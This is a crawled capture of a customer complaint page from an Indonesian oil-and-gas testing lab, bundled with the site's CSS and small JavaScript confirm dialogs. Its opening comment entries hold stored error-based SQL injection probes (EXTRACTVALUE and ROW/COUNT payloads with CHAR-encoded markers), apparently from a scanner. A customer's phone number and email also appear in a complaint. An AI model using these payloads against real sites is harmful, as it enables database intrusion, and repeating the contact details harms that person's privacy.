EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHAR(113),CHAR(119),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHAR(113),CHAR(119),CHAR(101),CHAR(120),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHAR(113),CHAR(119),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(102),CHAR(110),CHAR(113),CHAR(119),CHAR(101),CHAR(120),CH | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr> 
										<a href='publish.php?halaman=pengaduan_3&kode=72'>
										<p style='line-height: 10px;'><font size=1>* Regina R A | 02 Maret 2023 15:34 </font></p></a><p style='line-height: 10px;'><font size=3> Selamat Sore, pihak saya ada mengirimkan sampel solar dari Palembang. 
Dari pihak J&T, infonya sudah diterima di PPSDM tgl 19 Februari 2023 dengan no. resi : 200157652623
Yg ingin saya tanyakan, apakah pengecekan solar tsb sudah selesai diproses sesuai surat pengantar yg terlampir saat pengiriman solar? 
Krn sampai hari ini tgl 02 Maret 2023, kami belum dapat info apapun dr PPSDM PTSA, apakah sampel tsb sudah dianalisa atau belum. 
Mohon bantuannya ya. Terima kasih. </font></p><p style='line-height: 10px;'><font size=1>1 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=72'><font size=1> balas </font></a><p> <p style='line-height: 10px; text-indent: 4em;'><font size=1> Lab Penguji PPSDM MIGAS | 31 Mei 2023 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Terkait sample solar dari Ibu, untuk sample yg No. SPPC 125 dari PT Surya Bumi Agro Langgeng telah kami terbitkan Laporan Hasil Uji.
Namun utk SPPC No. 148 belum dapat kami analisa dikarenakan pihak dari PT Sinar Karya Mandiri belum membayar biaya analisa. Sesuai informasi dari Ibu Regina bahwa sampai dengan tanggal 16 Mei 2023 belum dilakukan pembayaran<p><hr> 
										<a href='publish.php?halaman=pengaduan_3&kode=47'>
										<p style='line-height: 10px;'><font size=1>* Ferry Tandjung | 28 Maret 2022 10:36 </font></p></a><p style='line-height: 10px;'><font size=3> Pembayaran sudah kami lakukan tanggal 8 Maret, Sample sudah diterima tanggal 12 Maret oleh security,
bagian lab baru ambil tanggal 21 Maret ke security. Sampai saat ini hasil lab belum selesai.
1. kenapa ambil sampel dari security saja memerlukan waktu 9 Hari?
2. sampai saat ini pun hasil lab blm kami terima, padahal janji awal hanya memerlukan waktu 5 hari untuk pengujian Lubricity (HFRR wear scar dia @60C)
Tolong lah dikerjakan dengan benar dan sesuai janji awal.

Terima kasih.
Ferry 
08118880778
ferry.tandjung@ekanusantara.com </font></p><p style='line-height: 10px;'><font size=1>1 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=47'><font size=1> balas </font></a><p> <p style='line-height: 10px; text-indent: 4em;'><font size=1> Admin | 31 Maret 2022 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Terimakasih atas keluhan yang telah disampaikan, berdasarkan keluhan ini kami akan melakukan perbaikan terhadap penerimaaan sampel di laboratorium kami, terkait sampel yang saudara kirim indentifikasi sampel dari sekurity tertulis obat herbal, sehinga ada keterlambatan dalam mengidentifikasi yang se<p><hr> 						
						
								</div>
						</div>
                     </div>
                </div>
            </div>
			
        </div>
    </div>    
    
	
	
    <footer>
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    &copy; 2026 PPSDM MIGAS
                </div>

            </div>
        </div>
    </footer>
    <script src="../assets/js/jquery-1.11.1.js"></script>
    <script src="../assets/js/bootstrap.js"></script>
	<script src="../assets/js/bootstrap-fileupload.js"></script>
	
	<script src="../adm/plugin/dataTables/jquery.dataTables.js"></script>
	<script src="../adm/plugin/dataTables/dataTables.bootstrap.js"></script>
	
	<script>	
	$(document).ready(function() {
		$('#tabelku_1').dataTable({
			"scrollX": true
		});
    });
	
	$(document).ready(function() {
		$('#tabelku').dataTable({
		"scrollX": true
		});
    });
	
	$(document).ready(function() {
		$('#tabelku_2').dataTable({
			"scrollX": true,
			"searching": false,
			"ordering": false
		});
    });
	
	$(document).ready(function() {
		$('#tabelku_3').dataTable({
			"scrollX": true,
			"searching": true,
			"ordering": true
		});
    });
		
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lab.ppsdmmigas.id/assets/css/style.css
body_size: 2572
content:

/*=============================================================
    Authour URL: www.designbootstrap.com
    
    http://www.designbootstrap.com/

    License: MIT

    http://opensource.org/licenses/MIT

    100% Free To use For Personal And Commercial Use.

    IN EXCHANGE JUST TELL PEOPLE ABOUT THIS WEBSITE
   
========================================================  */


/* =============================================================
   GENERAL STYLES
 ============================================================ */

@import url(http://fonts.googleapis.com/css?family=Roboto); /* FREE GOOGLE FONT */

body {
    font-family: 'Roboto', sans-serif;
    line-height: 30px;
}

.set-radius-zero {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.content-wrapper {
    margin-top: 40px;
    min-height: 600px;
    padding-bottom: 60px;
}

.page-head-line {
    font-weight: 900;
    padding-bottom: 20px;
    border-bottom: 2px solid #fab700;
    text-transform: uppercase;
    color: #F0677C;
    font-size: 20px;
    margin-bottom: 40px;
}

.btn {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}

.progress {
    height: 8px;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.login-icon {
    height: 60px;
width: 60px;
padding: 13px;
border-radius: 50%;
font-size: 30px;
margin-bottom: 20px;
color: #fff;
text-align: center;
cursor:pointer;
background-color:#fab700;
-webkit-border-radius:50%;
    -moz-border-radius:50%;
}
/* =============================================================
   HEADER SECTION STYLES
 ============================================================ */
header {
    background-color: #fab700;
    color: #fff;
    padding: 10px;
    text-align: right;
}


/* =============================================================
   LOGO SECTION STYLES
 ============================================================ */
.left-div {
    padding-left: 30px;
    margin-top: 40px;
    margin-bottom: 30px;
}

.navbar-brand {
    width: 250px;
    padding-top: 30px;
}

/* USER SETTINGS DIV */
.user-settings-wrapper .nav > li > a {
    position: relative;
    display: block;
    padding: 15px 18px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    height: 60px;
    width: 60px;
    background-color: #fab700;
    color: #fff;
}

.user-settings-wrapper {
    margin-top: 10px;
}

    .user-settings-wrapper li {
        display: inline-block;
    }

    .user-settings-wrapper .dropdown-settings {
        width: 200px;
        padding: 10px;
    }

    .user-settings-wrapper .nav > li > a:hover,.user-settings-wrapper .nav > li > a:focus {
        text-decoration: none;
        background-color: #fab700!important;
    }

    .user-settings-wrapper img {
        height: 64px;
        width: 64px;
        border: 1px solid #000000;
    }

    .user-settings-wrapper .dropdown-menu {
        margin: 0px;
        border-radius: 0px!important;
        -moz-border-radius: 0px!important;
        -webkit-border-radius: 0px!important;
    }

    .user-settings-wrapper .btn {
        border-radius: 0px!important;
        -moz-border-radius: 0px!important;
        -webkit-border-radius: 0px!important;
    }

    .user-settings-wrapper .media-heading {
        padding-top: 10px;
    }

/* MENU LINKS SECTION*/

.menu-section {
    background-color: #3D3D3D;
}

#menu-top a {
    color: #FFF;
    text-decoration: none;
    font-weight: 500;
    padding: 10px 10px 10px 10px;
    text-transform: uppercase;
}

.menu-top-active {
    background-color: #fab700;
}

.menu-section .nav > li > a:hover,.menu-section .nav > li > a:focus {
    background-color: #F0677C!important;
}

.menu-section .dropdown-menu > li > a:hover,.menu-section .dropdown-menu > li > a:focus {
    background-color: #F0677C!important;
}

.navbar-inverse {
    background-color: #fab700;
    border-color: transparent;
}

.navbar-toggle {
    background-color: #fab700;
    border: 1px solid #fff;
}

.navbar {
    margin-bottom: 0px;
}
/* =============================================================
   FOOTER SECTION STYLES
 ============================================================ */
footer {
    padding: 10px;
    color: #fff;
    font-size: 12px;
    background-color: #fab700;
}

    footer a, footer a:hover {
        color: #fff;
        text-decoration: none;
    }

/*==============================================
    DASHBOARD  STYLES    
 =============================================*/

/* DASHBOARD ICONS */

.bk-clr-one {
    background-color: #B9B739;
}

.bk-clr-two {
    background-color: #F94C4C;
}

.bk-clr-three {
    background-color: #119c7e;
}

.bk-clr-four {
    background-color: #b739b9;
}

.dashboard-div-icon {
    height: 75px;
    width: 75px;
    border: 2px solid #fff;
    padding: 20px;
    border-radius: 50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    font-size: 30px;
    margin-bottom: 20px;
    color: #fff;
}

.dashboard-div-wrapper {
    border-radius: 5px;
    text-align: center;
    padding: 15px;
    color: #fff;
    margin-bottom: 50px;
}

    .dashboard-div-wrapper .progress {
        height: 2px;
    }

/* NOTICE BOARD */


.notice-board .panel {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}

.notice-board ul {
    padding-left: 0px;
    list-style: none;
}

.notice-board li {
    padding: 10px;
    border-bottom: 1px solid #E5E5E5;
}

    .notice-board li span {
        margin-right: 10px;
        border: 1px solid #DBDBDB;
        padding: 5px;
    }

    .notice-board li a, li a:hover {
        text-decoration: none;
        color: #000;
    }

/* SOCIAL BUTTONS */
.btn-social {
    color: white;
    opacity: 0.8;
}

    .btn-social:hover {
        color: white;
        opacity: 1;
        text-decoration: none;
    }

.btn-facebook {
    background-color: #3b5998;
}

.btn-twitter {
    background-color: #00aced;
}

.btn-linkedin {
    background-color: #0e76a8;
}

.btn-google {
    background-color: #c32f10;
}
* {
	padding:0;
	margin:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

img {
	max-width: 100%;
	height: auto;
}
ul,ol {
	list-style-type: none;
}
p, label {
	font-family: sans-serif;
}
.container-wrapper {
	margin:7% auto;
	position: relative;
	width: 100%;
	overflow: hidden;
}

/* CSS Tab styling is start here */

	/* Tab menu styling*/
	input.tab-menu-radio {
		display: none;
	}
	label.tab-menu {
		display: inline-block;
		float: left;
		padding:10px 30px;
		cursor: pointer;
		z-index: 99;
	}
	/* End Tab menu styling*/

	/* Tab content styling*/
	
	.tab-content {
		top:-3px;
		clear: both;
		width: 100%;
		position: relative;
		padding:20px;
		background-color: #f7f7f7;
		border-top:7px solid #333;
	}	
	/* End Tab content styling*/

	/* CSS tab core */
		.tab-menu-radio:checked + label {
			-webkit-transition:all 1s; /* Optional */
			-moz-transition:all 1s; /* Optional */
			transition:all 1s; /* Optional */
			background-color: #333;
			color: #fff;
		}
		.tab-content .tab {
			height: 0;
			opacity: 0;
		}
		#tab-menu1:checked ~ .tab-content .tab-1,
		#tab-menu2:checked ~ .tab-content .tab-2,
		#tab-menu3:checked ~ .tab-content .tab-3,
		#tab-menu4:checked ~ .tab-content .tab-4,
		#tab-menu5:checked ~ .tab-content .tab-5 {
			-webkit-transition:opacity 1s; /* Optional */
			-moz-transition:opacity 1s; /* Optional */
			transition:opacity 1s; /* Optional */
			height: auto;
			opacity: 1;
		}
		
		
		
		
		h2{
	font-family: sans-serif;
	font-weight: normal;
}

.zack-slider { 
	border: 1px solid #efefef; 
	position: relative; 
	overflow: hidden; 
	background: #efefef;
}

.zack-slider { 
	margin:20px auto;
	width: 768px;
	height: 450px; 
}

.isi-slider img { 
	width: 768px;
	height: 450px; 
	float: left;
}

.isi-slider { 
	position: absolute; 
	width:3900px;  

	/*pengaturan durasi lama tampil gambar bisa di atur di bawah ini*/
	animation-name:slider;
	animation-duration:21s;
	animation-timing-function: ease-in-out;
	animation-iteration-count:infinite;
	-webkit-animation-name:slider;
	-webkit-animation-duration:21s;
	-webkit-animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count:infinite;
	-moz-animation-name:slider;
	-moz-animation-duration:21s;
	-moz-animation-timing-function: ease-in-out;
	-moz-animation-iteration-count:infinite;
	-o-animation-name:slider;
	-o-animation-duration:16s;
	-o-animation-timing-function: ease-in-out;
	-o-animation-iteration-count:infinite;
}


/*saat gambar di hover oleh cursor mouse maka berhenti slide*/
.isi-slider:hover { 
	-webkit-animation-play-state:paused; 
	-moz-animation-play-state:paused; 
	-o-animation-play-state:paused; 
	animation-play-state:paused; }
}

.isi-slider img { 
	float: right; 
}

.zack-slider:after { 
	font-size: 150px; 
	position: absolute; 
	z-index: 12; 
	color: rgba(255,255,255, 0); 
	left: 300px; top: 80px; 
	-webkit-transition: 1s all ease-in-out; 
	-moz-transition: 1s all ease-in-out; 
	transition: 1s all ease-in-out; 
}

.zack-slider:hover:after { 
	color: rgba(255,255,255, 0.6);  
}



@-moz-keyframes slider {     
	0% {
		left: 0; opacity: 0; 
	}     
	2% {
		opacity: 1; 
	}     
	20% {
		left: 0; opacity: 1; 
	}     
	21% {
		opacity: 0; 
	}     
	24% {
		opacity: 0; 
	}     
	25% {
		left: -768px; opacity: 1; 
	}       
	45% {
		left: -768px; opacity: 1; 
	}     
	46% {
		opacity: 0; 
	}     
	48% {
		opacity: 0; 
	}     
	50% {
		left: -1536px; opacity: 1; 
	}     
	70% {
		left: -1536px; opacity: 1; 
	}     
	72% {
		opacity: 0; 
	}     
	74% {
		opacity: 0; 
	}    
	75% {
		left: -2304px; opacity: 1; 
	}   	
	95% {
		left: -2304px; opacity: 1; 
	}   	
	97% { 
		left: -2304px; opacity: 0;
	}   	
	100% {
		left: 0; opacity: 0; 
	}
} 

@-webkit-keyframes slider {     
	0% {
		left: 0; opacity: 0; 
	}     
	2% {
		opacity: 1; 
	}     
	20% {
		left: 0; opacity: 1; 
	}     
	21% {
		opacity: 0; 
	}     
	24% {
		opacity: 0; 
	}     
	25% {
		left: -768px; opacity: 1; 
	}       
	45% {
		left: -768px; opacity: 1; 
	}     
	46% {
		opacity: 0; 
	}     
	48% {
		opacity: 0; 
	}     
	50% {
		left: -1536px; opacity: 1; 
	}     
	70% {
		left: -1536px; opacity: 1; 
	}     
	72% {
		opacity: 0; 
	}     
	74% {
		opacity: 0; 
	}    
	75% {
		left: -2304px; opacity: 1; 
	}   	
	95% {
		left: -2304px; opacity: 1; 
	}   	
	97% { 
		left: -2304px; opacity: 0;
	}   	
	100% {
		left: 0; opacity: 0; 
	}
} 


@keyframes slider {     
	0% {
		left: 0; opacity: 0; 
	}     
	2% {
		opacity: 1; 
	}     
	20% {
		left: 0; opacity: 1; 
	}     
	21% {
		opacity: 0; 
	}     
	24% {
		opacity: 0; 
	}     
	25% {
		left: -768px; opacity: 1; 
	}     
	45% {
		left: -768px; opacity: 1; 
	}     
	46% {
		opacity: 0; 
	}     
	48% {
		opacity: 0; 
	}     
	50% {
		left: -1536px; opacity: 1; 
	}     
	70% {
		left: -1536px; opacity: 1; 
	}     
	72% {
		opacity: 0; 
	}     
	74% {
		opacity: 0; 
	}    
	75% {
		left: -2304px; opacity: 1; 
	}   	
	95% {
		left: -2304px; opacity: 1; 
	}   	
	97% { 
		left: -2304px; opacity: 0; 
	} 

	100% {
		left: 0; opacity: 0; 
	}
}

	/* End CSS tab core */

/* CSS Tab Styling is end here */

--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/warning5.js
body_size: 156
content:
function warning5() {
	return confirm('MAAF, Akun anda belum terverifikasi. Untuk dapat menggunakan menu ini akun anda harus diverifikasi oleh admin terlebih dahulu.');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/warning7.js
body_size: 131
content:
function warning7() {
	return confirm('Untuk Menyelesaikan Pendaftaran Anda Harus Upload Photo Bukti Pembayaran');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/sad.js
body_size: 104
content:
function sad() {
	return confirm('Apa Anda Kurang Puas Dengan Tanggapan Ini?');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/smile.js
body_size: 100
content:
function smile() {
	return confirm('Apa Anda Puas Dengan Tanggapan Ini?');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/warning2.js
body_size: 145
content:
function warning2() {
	return confirm('APAKAH ANDA YAKIN..? ANDA TIDAK AKAN DAPAT MERUBAH DATA SEBELUMNYA. PASTIKAN DATA TELAH BENAR');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/warning.js
body_size: 105
content:
function warning() {
	return confirm('Apa Anda Yakin Akan Menghapus Data Ini?');
}



--- FILE ---
content_type: application/javascript
request_url: https://lab.ppsdmmigas.id/adm/js/warning1.js
body_size: 129
content:
function warning1() {
	return confirm('Lembar Hasil Uji Asli (Original) hanya dapat di download satu kali..!');
}

